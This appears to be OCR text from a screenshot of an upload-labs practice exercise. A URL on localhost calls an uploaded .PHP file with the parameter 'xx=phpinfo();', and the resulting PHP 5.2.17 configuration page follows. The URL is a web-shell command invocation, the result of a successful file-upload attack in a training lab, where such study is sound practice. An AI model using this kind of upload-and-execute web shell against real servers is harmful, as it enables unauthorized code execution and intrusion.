 127.0.0.1/upload-labs/upload/201906291946515247.PHP?xx=phpinfo();
PHP Version 5.2.17
php
System
Windows NT PC-20170217PCXP 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled